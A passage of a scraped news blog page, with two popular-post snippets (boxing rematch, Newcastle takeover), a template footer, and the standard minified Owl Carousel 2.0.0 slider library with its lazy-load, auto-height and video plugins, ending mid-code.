<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<center><p> All Copyright  @  Schengentimes Team </p></center>
<div class='copyright' style='font-size:1.1px'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#F2F2F2;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return 